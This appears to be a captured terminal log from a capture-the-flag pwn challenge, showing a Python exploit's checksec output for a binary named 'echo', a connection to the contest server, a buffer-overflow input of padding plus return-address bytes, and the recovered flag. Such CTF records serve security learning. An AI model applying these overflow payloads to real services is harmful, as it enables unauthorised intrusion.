 ┌──(kali㉿kali)-[/mnt/shared/CTFs/Snyk_Fetch_The_Flag_2025/Pwn]
└─$ python pwn1.py
[*] '/mnt/shared/CTFs/Snyk_Fetch_The_Flag_2025/Pwn/echo'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[+] Opening connection to challenge.ctf.games on port 31084: Done
[*] Switching to interactive mode
Give me some text and I'll echo it back to you:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x16\x12@
flag{4f4293237e37d06d733772a087299f17}
[*] Got EOF while reading in interactive
$
KALI